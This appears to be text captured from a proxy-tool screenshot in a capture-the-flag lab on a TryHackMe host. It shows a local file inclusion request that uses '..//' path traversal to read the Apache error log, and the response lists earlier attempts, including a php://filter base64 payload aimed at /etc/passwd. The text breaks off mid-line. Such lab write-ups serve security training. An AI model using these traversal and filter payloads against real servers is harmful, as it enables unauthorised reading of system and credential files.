 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//.
.//var/log/apache2/error.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
<br>
19
20 [Fri Nov 20 17:07:29.718572 2020]
[mpm_prefork:notice] [pid 539] AH00163:
Apache/2.4.29 (Ubuntu) configured -- resuming
normal operations
21 [Fri Nov 20 17:07:29.718966 2020] [core:notice]
[pid 539] AH00094: Command line:
'/usr/sbin/apache2'
22 [Fri Nov 20 17:10:06.968843 2020]
[mpm_prefork:notice] [pid 539] AH00169: caught
SIGTERM, shutting down
23 [Tue Dec 10 17:16:42.050682 2024]
[mpm_prefork:notice] [pid 517] AH00163:
Apache/2.4.29 (Ubuntu) configured -- resuming
normal operations
24 [Tue Dec 10 17:16:42.090374 2024] [core:notice]
[pid 517] AH00094: Command line:
'/usr/sbin/apache2'
25 [Tue Dec 10 17:27:54.768477 2024] [php7:error]
[pid 521] [client 10.14.92.189:36742] PHP Fatal
error:  Cannot redeclare containsStr()
(previously declared in
/var/www/html/development_testing/test.php:14)
in /var/www/html/development_testing/test.php
on line 14
26 [Tue Dec 10 17:52:07.992320 2024] [php7:warn]
[pid 523] [client 10.14.92.189:44168] PHP
Warning:
include(php://filter/convert.base64-encode/reso
urce=/var/www/html/development_testing/etc/pass